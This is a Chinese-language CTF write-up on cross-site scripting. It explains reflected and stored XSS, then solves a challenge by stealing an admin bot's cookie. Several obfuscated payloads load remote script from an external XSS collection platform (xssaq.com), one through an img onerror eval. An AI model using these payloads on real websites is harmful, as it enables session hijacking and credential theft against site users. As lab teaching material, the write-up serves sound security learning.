知识点:

XSS(Cross Stte Script):恶意攻击者利用Web页面的漏洞,插入一些恶意代码,当用户访问页面的时候,代码就会执行这个时候就达到了攻击的目的。

JavaScript、Java、VBScrpt、ActiveX、Flash都可以攻击程序

分为反射型(dom也是反射型)和存储型;

dom是利用Html的结构来实现攻击的

反射型:

1、发送带有恶意脚本的链接、代码等

2、服务器接受进行解析与处理

3、脚本一旦执行,攻击就发生了

存储型:

1、攻击者通过表单提交恶意代码,保存在被攻击网址的数据库中

2、正常用户正常查询

3、浏览器解析恶意代码并执行

反射型攻击一次就要提交一次代码,而存储型提交一次就可以,其他用户正常使用网页都可使代码执行

百度的全面解释:XSS攻击_百度百科 (baidu.com)

———————————————————————————————————————————



本题:在What's your name里输入代码:<script>alert(1)</script> 发现弹出弹窗

则在下面的Send URL to Bot中发现需要写入url(网址)输入网站,根据返回Successfully可以判断,该网站会在后台进行访问。



在XSS平台 - 仅用于xss安全测试专用 (xssaq.com)

中创建项目,名字随便起,默认模块;

点击右上角的查看代码:

将上方的绿色标记的截取:

<sCRiPt sRC=https://xssaq.com/YddH></sCrIpT>

{补充:

</tExtArEa>'"><sCRiPt sRC=https://xssaq.com/YddH></sCrIpT>

</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fxssaq.com%2FYddH%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>

<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='https://xssaq.com/YddH';>

(↓↓↓!~极限代码~支持https!(可以不加最后的>回收符号,下面代码已测试成功)↓↓↓)

<sCRiPt/SrC=https://xssaq.com/YddH>

}

将网页复制到Send URL to Bot中,name后面字段换成<sCRiPt sRC=https://xssaq.com/YddH></sCrIpT>即可在XSS Platform中获得发送的内容,可以看到Cookie中的flag。

1161

1161